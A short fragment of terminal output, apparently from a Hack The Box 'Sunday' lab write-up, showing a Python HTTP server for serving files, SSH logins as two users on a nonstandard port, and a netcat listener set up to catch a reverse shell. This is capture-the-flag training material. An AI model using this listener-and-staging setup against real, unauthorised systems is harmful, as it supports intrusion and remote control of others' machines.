 root@kali:~/hackthebox/sunday-10.10.10.76# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
root@kali:~/hackthebox/sunday-10.10.10.76# ssh -oKexAlgorithms=+diffie-hellman-group-exchange-sha1 -p 22022 sammy@10.10.10.76
Password:
Last login: Fri Sep 28 11:06:00 2018 from 10.10.14.5
Sun Microsystems Inc.   SunOS 5.11      snv_111b        November 2008
sammy@sunday:~$ sudo
root@kali:~/hackthebox/sunday-10.10.10.76# ssh -p 22022 -oKexAlgorithms=+diffie-hellman-group-exchange-sha1 sunny@10.10.10.76
Password:
Last login: Fri Sep 28 11:05:50 2018 from 10.10.14.5
Sun Microsystems Inc.   SunOS 5.11      snv_111b        November 2008
sunny@sunday:~$
root@kali:~/hackthebox/sunday-10.10.10.76# nc -lnvp 443
listening on [any] 443 ...
[0] 0:bash  1:bash  2:dj  3:ebowla  4:ruby  5:bash  6:sunday* 7:bash- "kali" 07:12 28-Sep-18